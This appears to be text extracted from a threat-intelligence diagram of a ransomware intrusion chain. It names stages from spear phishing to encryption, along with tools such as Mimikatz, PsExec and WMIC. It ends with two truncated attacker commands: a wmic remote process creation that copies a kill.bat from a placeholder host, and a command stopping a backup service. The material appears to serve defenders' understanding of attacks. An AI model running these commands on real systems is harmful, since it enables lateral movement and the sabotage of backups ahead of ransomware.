 INCURSION
INITIAL STAGE
DISCOVERY
STEALTH &
COUNTERMEASURES
LATERAL
MOVEMENT
ATTACK
TRIGGERED
SPEAR
PHISHING
EXPLOITS
POORLY
SECURED
SERVICE
(Incl. MSP)
(PAID)
DROPPER
POWERSHELL
PUTTY
MIMIKATZ
WOLF-X-FULL
SIGNED
MALWARE
DISABLE
ANTIVIRUS
CHANGE
PASSWORDS
PSEXEC
WMIC
BATCH
FILES
ENCRYPTION
• wmic /node:"IPADDRESS" /user: /password: process call crea
"cmd.exe /c copy \\IPADDRESS\c$\windows\temp\kill.bat c:\windows\te
• net.exe stop “BACKUP SERVICE" /y